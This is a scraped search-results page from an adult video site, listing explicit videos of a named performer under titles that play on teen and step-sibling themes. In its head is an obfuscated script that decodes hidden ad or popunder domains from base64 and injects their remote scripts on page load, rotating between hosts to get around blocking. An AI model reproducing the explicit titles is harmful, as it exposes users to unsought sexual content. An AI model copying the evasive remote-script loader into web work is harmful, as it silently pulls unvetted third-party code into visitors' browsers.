

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siska.video/search.php?s=Veronica+Church
body_size: 6020
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>FREE VIDEO &raquo; Veronica Church WATCH ONLINE</title>
<meta name="description" content="Veronica Church Porn in HD. Watch and stream porn movies for mobile, tablet and desktop." />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
<meta name="keywords" content="siska.video - Free Veronica Church Porn Videos for mobile" />
  <link rel="stylesheet" href="https://siska.video/theme.css">
  <link rel="shortcut icon" href="https://siska.video/favicon.ico?1">
  <link rel="apple-touch-icon-precomposed" href="https://siska.video/images/touch-icon-iphone-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://siska.video/images/touch-icon-ipad-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://siska.video/images/touch-icon-ipad-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://siska.video/images/touch-icon-iphone-retina-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://siska.video/images/touch-icon-iphone-retina-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://siska.video/images/touch-icon-ipad-retina-old-precomposed.png">  
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://siska.video/images/touch-icon-ipad-retina-precomposed.png">  
  <link rel="icon" sizes="196x196" href="https://siska.video/images/touch-icon-android-precomposed.png"> 
  <script type="text/javascript"> 
function bookmark(title, url)
{
 if (window.sidebar)
 {// Firefox
  window.sidebar.addPanel(title, url, '');
 }
 else if (window.opera && window.print)
 {// Opera
  var elem = document.createElement('a');
  elem.setAttribute('href',url);
  elem.setAttribute('title',title);
  elem.setAttribute('rel','sidebar');
  elem.click();//this.title=document.title;
 }
 else if (document.all)
 {// ie
  window.external.AddFavorite(url, title);
 }
}
</script>
<meta name="description" content="siska.video - Best Free Porn Videos for Mobile" />
<meta property="og:site_name" content="siska.video" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.siska.video/search.php?s=Veronica Church" />
<meta property="og:title" content="siska.video | Free Porn Videos for Mobile" />
<meta property="og:description" content="Best Free Porn Videos for Mobile" />
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,l="c5c01809772b51cd82d35f8f0ed2d01a",r=[["siteId",200*217*671-124-413-25211270],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],o=["d3d3LnhhZHNtYXJ0LmNvbS9ndWlraXQubWluLmNzcw==","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvSVFhRS9mdmVydHgtZXZlbnRidXMubWluLmpz","d3d3LmNhcXp0d2d6a2lnLmNvbS9idWlraXQubWluLmNzcw==","d3d3LmF4enB0YWppLmNvbS9qZW1MUi90dmVydHgtZXZlbnRidXMubWluLmpz"],w=-1,x,n,g=function(){clearTimeout(n);w++;if(o[w]&&!(1744210840000<(new Date).getTime()&&1<w)){x=e.document.createElement("script");x.type="text/javascript";x.async=!0;var y=e.document.getElementsByTagName("script")[0];x.src="https://"+atob(o[w]);x.crossOrigin="anonymous";x.onerror=g;x.onload=function(){clearTimeout(n);e[l.slice(0,16)+l.slice(0,16)]||g()};n=setTimeout(g,5E3);y.parentNode.insertBefore(x,y)}};if(!e[l]){try{Object.freeze(e[l]=r)}catch(e){}g()}})();
/*]]>/* */
</script>

</head>	
  <body>
<div id="shadow"></div>
<div class="sticky">
<div class="pure-g">
<a href="#" id="menuLink" class="menu-link"><span></span></a>  <div id="topBar" class="pure-u-1">
    <div class="pure-g container">
      <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1">
        <a href="https://siska.video" title="siska.video" rel="home"><img class="pure-img" src="https://siska.video/images/logo.png?5" alt="siska.video" /></a>
      </div>
      <div class="pure-u-1-3 pure-u-sm-1-2 hidden-xs features">

      </div>
      <div class="pure-u-1-3 hidden-xs hidden-sm">

      </div>
    </div>
  </div>
</div>
  <div class="pure-u-1 visible-xs">
  <div class="pad2" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://siska.video"/>
  
	<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
	<meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
		  <div class="pure-g">
		<div class="pure-u-22-24">
		<input itemprop="query-input" placeholder="Search for porn videos" class="input-search" type="text" name="s" value="" required/>
		</div>
		<div class="pure-u-2-24">
		<input type="submit" class="btn-search" name="search" value="search" />
		</div>
	  </div>
	</form>
  </div>
  </div>
</div>
<div class="container sticky2">
<div id="menu-bar" class="pure-u-1">
  <div class="pure-g">
    <div id="topNav" class="pure-u-5-8 pure-u-sm-1-1">
      <ul>
          <li><a href="https://siska.video" title="https://siska.video/siska.video">Home</a></li>
          
          
          <li><a href="https://siska.video/best_xvideos.php">Videos</a></li>
          <li><a href="https://siska.video/category.php">Categories</a></li>
          <li><a href="https://siska.video/chanells.php">Channels</a></li>
          <li><a target="_blank" rel="nofollow" href="https://theporndude.com/?site=siska"><img src="https://xtime.video/images/TPD-small.png"></img>Theporndude</a></li>
           
      </ul>
    </div>
    <div class="pure-u-3-8 hidden-xs hidden-sm">
      <div class="pure-u-1 search">
      <div itemscope itemtype="http://schema.org/WebSite">
        <meta itemprop="url" content="http://siska.video"/>
      
        <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
        <meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
                  <div class="pure-g">
            <div class="pure-u-7-8">
            <input itemprop="query-input" class="input-search" type="text" name="s" value="" required/>
            </div>
            <div class="pure-u-1-8">
            <input type="submit" class="btn-search" name="search" value="search" />
            </div>
          </div>
        </form>
      </div>
      </div>
    </div>
	</div>  
</div><div class="pure-g content">

	

<div class="title pure-u-1">
    <div class="pure-g">
        <div class="pure-u-7-8 pure-u-xs-1">
            <h1 class="bg">
                <span class="icon-video"></span>
                <span class="hidden-xs"></span> 
                Find <strong style="color:red">30</strong> 
                Veronica Church Porn videos
            </h1>
        </div>
    </div>
</div>

<div class="th-wrapper th-wrapper-s2 container">
    <ul>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Stepsis Loves To Share' href='https://siska.video/video.php?videoID=154169' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>23 : 50</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1154359959.jpg' 
                             onError="this.src='https://pp.userapi.com/qKRgxntgdi3XVwfIMxzQRol1B61NK_suO9avuw/2q_QHK4vBxU.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Stepsis Loves To Share' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Stepsis Loves To Share</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=MyFamilyPies.com"><strong>MyFamilyPies</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Veronica Church Earns Some Down Payment Money By Fucking ' href='https://siska.video/video.php?videoID=152582' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>48 : 06</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1086018003.jpg' 
                             onError="this.src='https://pp.userapi.com/qFomUAnbQz1ryccdoV7onLm5Waz4l2TU2anjkg/XsocH8iQqa0.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Veronica Church Earns Some Down Payment Money By Fucking - BangRealTeens' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Veronica Church Earns Some Down Payment Money By Fucking </h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Bang.com"><strong>Bang</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' She Recognizes Those Muscles ' href='https://siska.video/video.php?videoID=151069' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>33 : 05</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1589329121.jpg' 
                             onError="this.src='https://pp.userapi.com/jV8eckjoU8OAh142cvs6wA-ST4nsXFR10dBpiw/Y5ihkNlcKUo.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - She Recognizes Those Muscles - IKnowThatGirl' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> She Recognizes Those Muscles </h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Mofos.com"><strong>Mofos</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Veronica Church Pinky Promises To Do The Best Job' href='https://siska.video/video.php?videoID=150347' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>35 : 59</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Big-Cock/2028595576.jpg' 
                             onError="this.src='https://pp.userapi.com/MZyg6R08pVDT8l74CgIILBXbpwgyLNxXzhnVNw/wKyitZfY9fo.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Veronica Church Pinky Promises To Do The Best Job' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Veronica Church Pinky Promises To Do The Best Job</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=NewSensations.com"><strong>NewSensations</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Cum to Church' href='https://siska.video/video.php?videoID=149492' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>40 : 22</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1548268959.jpg' 
                             onError="this.src='https://pp.userapi.com/e3Z7Z9OGu14j2zklUULfJZPie24sKyWPdLn_bg/BNgS7xLhma8.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Cum to Church' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Cum to Church</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=MyBestSexLife.com"><strong>MyBestSexLife</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Dealing With My Sexy Stepsister' href='https://siska.video/video.php?videoID=149013' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>25 : 18</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1869477057.jpg' 
                             onError="this.src='https://pp.userapi.com/eBtXBM2RJawZ7oLb5Tw8Ph2qAMJcDf7Wal0RCA/wKgtBoqCveU.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Dealing With My Sexy Stepsister' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Dealing With My Sexy Stepsister</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=BrattySis.com"><strong>BrattySis</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Cum Dungeon' href='https://siska.video/video.php?videoID=148719' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>40 : 19</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/182517086.jpg' 
                             onError="this.src='https://pp.userapi.com/Yt-1WAEQDrYl_44OBN6d6oARUv5DnLGYYkN-0Q/193FwLnAfzk.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Cum Dungeon' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Cum Dungeon</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=GirlCum.com"><strong>GirlCum</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Innocent Texas college girl Veronica fucks her first big cock and gets her cute face blasted with hot cum' href='https://siska.video/video.php?videoID=147454' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>35 : 10</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Old-and-Youngsk/1641909652.jpg' 
                             onError="this.src='https://pp.userapi.com/iPGvvZaaSkiteygGOZggkNXAqv4JUHkqMl4eqQ/WmNi49Z3Nqg.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Innocent Texas college girl Veronica fucks her first big cock and gets her cute face blasted with hot cum' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Innocent Texas college girl Veronica fucks her first big co...</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=PornMegaLoad.com"><strong>PornMegaLoad</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Pussy So Sweet ' href='https://siska.video/video.php?videoID=147016' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>32 : 33</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1105111237.jpg' 
                             onError="this.src='https://pp.userapi.com/W_GqJJfy-P6Y6tZpX96LVnOxmcDk_sJgJPvC4w/5cXTMOSKLJY.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Pussy So Sweet - BangBrosClips' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Pussy So Sweet </h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Bangbros.com"><strong>Bangbros</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Tiny Tit Teen Veronica Church Gets Her Meaty Pussy' href='https://siska.video/video.php?videoID=146573' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>24 : 59</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/261553927.jpg' 
                             onError="this.src='https://pp.userapi.com/nC2Js0owroVzYH9A1VMnxsHGgvJhCYa-vYz9dg/GEoPBm-x138.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Tiny Tit Teen Veronica Church Gets Her Meaty Pussy' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Tiny Tit Teen Veronica Church Gets Her Meaty Pussy</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=PornMegaLoad.com"><strong>PornMegaLoad</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Petite Teen Veronica Church Gets Fucked Outside In A Backyard ' href='https://siska.video/video.php?videoID=145696' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>33 : 47</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/803199227.jpg' 
                             onError="this.src='https://pp.userapi.com/t2kQbelWYSONLGD70asadYK9JFn0F0w1hh89dQ/WY6A--O9qq8.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Petite Teen Veronica Church Gets Fucked Outside In A Backyard - BangYNGR' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Petite Teen Veronica Church Gets Fucked Outside In A Backya...</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Bang.com"><strong>Bang</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Wheel Of Anal' href='https://siska.video/video.php?videoID=145665' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>49 : 35</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Anal/1560350352.jpg' 
                             onError="this.src='https://pp.userapi.com/3AnOQbI5x5m2Fc6JFcmJSMnSzIGjxpP3MtEc9A/5SGN0WAtFG0.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Wheel Of Anal' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Wheel Of Anal</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Anal4K.com"><strong>Anal4K</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Initial Casting' href='https://siska.video/video.php?videoID=144771' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>33 : 40</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/930094782.jpg' 
                             onError="this.src='https://pp.userapi.com/KPrrXOwmtqtsVDnrV1r48-wvDTr7mBcuA6TgzA/ZfbNO0NrBhw.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Initial Casting' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Initial Casting</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Fit18.com"><strong>Fit18</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Table Hockey Hijinks ' href='https://siska.video/video.php?videoID=144745' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>42 : 42</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1972170358.jpg' 
                             onError="this.src='https://pp.userapi.com/ITPW5tieHqcTAg3-rn2ZEHzWV1Y9m0YDz0aREQ/fIqBdlkb2d4.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Table Hockey Hijinks - lpi' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Table Hockey Hijinks </h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Mofos.com"><strong>Mofos</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Caught My Stepbro' href='https://siska.video/video.php?videoID=144603' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>23 : 41</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1286717300.jpg' 
                             onError="this.src='https://pp.userapi.com/GzIpxtsuGLqV5kT_TPbW6WAaGWXAFtsFI1hTLg/eWASi40Nj_E.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Caught My Stepbro' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Caught My Stepbro</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=SideChick.com"><strong>SideChick</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Do It For Him' href='https://siska.video/video.php?videoID=144578' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>45 : 02</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1683494662.jpg' 
                             onError="this.src='https://pp.userapi.com/XDFN1IR9NQoirFp1SZu3DcnzU0FWFc94n6xLIw/lSpATWPEFs4.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Do It For Him' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Do It For Him</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=DadCrush.com"><strong>DadCrush</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Porn Dude Casting' href='https://siska.video/video.php?videoID=143986' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>34 : 27</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Casting/138706230.jpg' 
                             onError="this.src='https://pp.userapi.com/8ZLQ9KpmEkFILDhRc1cidSAh5dvl6RYZixsc5Q/yx2Goq1LC6o.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Porn Dude Casting' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Porn Dude Casting</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=PornDudeCasting.com"><strong>PornDudeCasting</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Case No. 7906233 A Lazy Theft Attempt' href='https://siska.video/video.php?videoID=143971' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>54 : 35</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1658863676.jpg' 
                             onError="this.src='https://pp.userapi.com/WcwnPycBaYvIW6iSnicN_upzwI-AhZ_8Ruc-6w/s7PMKlA6F0o.jpg'" 
                             width='640' height='360' 
                             alt='Veronica Church - Case No. 7906233 A Lazy Theft Attempt' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Case No. 7906233 A Lazy Theft Attempt</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Veronica+Church' rel='tag'>Veronica Church</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Shoplyfter.com"><strong>Shoplyfter</strong></a></span>
                </div></div>
            </li>
            </ul>
</div>

<div class="clear"></div>
<div class="pure-u-1">
    <div class="nav" align="center">
        
        
                                    <span class='page-numbers current'>1</span>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Veronica+Church&page=2">2</a>
                    
        
                    <a class="next page-numbers" href="https://siska.video/search.php?s=Veronica+Church&page=2">Next &raquo;</a>
            </div>
</div>
﻿<div id="footer" itemscope itemtype="http://schema.org/Organization">
  <div class="pure-g">
    <div class="pure-u-1-3 pure-u-sm-1 pure-u-xs-1">
    <h2>Welcome to siska.video! </h2>
    <p>You've come here because you were searching for free porn movies, aren't you? You will find them here! We have the LARGEST and the BEST collection of adult videos. 
And this unbelievable array of porno is updated daily. Our site is very visitor friendly. You can check tube categories and our adult search engine to find sex video.
We recommend you to bookmark our website or simply remember our address and visit us each time when you want to masturbate. We're always here to help you :)</p>
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
        <div class="pure-u-1">
          <img class="pure-img" itemprop="logo" src="https://siska.video/images/logo.png?5" alt="siska.video" />
        </div>
          <br />
          
          &copy; 2023
		  
          
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
            <h3>Site Navigation:</h3>
            <a itemprop="url" href="https://siska.video" title="siska.video">Home</a> | <a href="https://siska.video/best_xvideos.php">Videos</a> | <a href="https://siska.video/category.php">Categories</a> | <a href="https://siska.video/chanells.php">Channels</a>
            <br /><br />
           <div>
<a href="https://theporndude.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Porndude</span><i><img src="https://siska.video/images/favicon-32x32.png" style="margin-bottom: -6px;"/></i></a>
</div> 
<br>
           <div>
<a href="http://xtime.video" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Xtime.video</span><i><img src="https://siska.video/images/touch-24.png?2" style="margin-bottom: -6px;"/></i></a>
</div>
<br>
<div>
